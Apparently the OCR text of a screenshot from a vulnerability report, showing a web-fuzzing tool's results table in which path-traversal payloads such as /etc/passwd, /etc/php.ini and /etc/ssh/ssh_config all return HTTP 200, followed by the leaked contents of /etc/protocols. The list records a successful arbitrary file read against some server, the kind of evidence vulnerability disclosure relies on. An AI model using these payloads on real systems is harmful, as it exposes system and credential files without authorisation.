 Request Payload Status Error Timeout Length Comment
16 /etc/termcap 200 972956
106 /etc/php.ini 200 59477
57 /etc/httpd/conf/httpd.conf 200 41238
109 /etc/init.d/mysql 200 14142
21 /etc/protocols 200 8399
24 /etc/wgetrc 200 7620
15 /etc/ssh/ssh_config 200 4509
0 200 4476 baseline request
25 /etc/passwd 200 4476
Request Response
Raw Headers Hex HTML Render
# Updated for NetBSD based on RFC 1340,<br>&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp Assigned Numbers (July 1992).
#
# See also http://www.iana.org/assignments/protocol-numbers
ip 0 IP # internet protocol,<br>&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp pseudo protocol number
hopopt 0 HOPOPT # hop-by-hop options for ipv6
icmp 1 ICMP # internet control message protocol
igmp 2 IGMP # internet group management protocol
ggp 3 GGP # gateway-gateway protocol
ipencap 4 IP-ENCAP # IP encapsulated in IP (officially ``IP'')
st 5 ST # ST datagram mode
tcp 6 TCP # transmission control protocol
cbt 7 CBT # CBT,<br>&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp Tony Ballardie <A.Ballardie@cs.ucl.ac.uk>
egp 8 EGP # exterior gateway protocol
igp 9 IGP # any private interior gateway (Cisco: for IGRP)
bbn-rcc 10 BBN-RCC-MON # BBN RCC Monitoring
nvp 11 NVP-II # Network Voice Protocol
pup 12 PUP # PARC universal packet protocol
argus 13 ARGUS # ARGUS
emcon 14 EMCON # EMCON
xnet 15 XNET # Cross Net Debugger
www.wooyun.org